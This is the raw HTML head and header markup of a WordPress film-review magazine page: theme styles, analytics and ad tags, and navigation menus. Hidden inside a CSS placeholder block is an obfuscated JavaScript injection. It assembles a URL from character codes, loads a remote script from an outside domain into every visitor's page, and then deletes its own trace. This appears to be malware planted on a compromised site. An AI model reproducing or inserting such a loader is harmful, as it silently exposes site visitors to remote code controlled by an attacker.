#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.167.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ab56e86615";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-30366 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js queenpins-2021-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
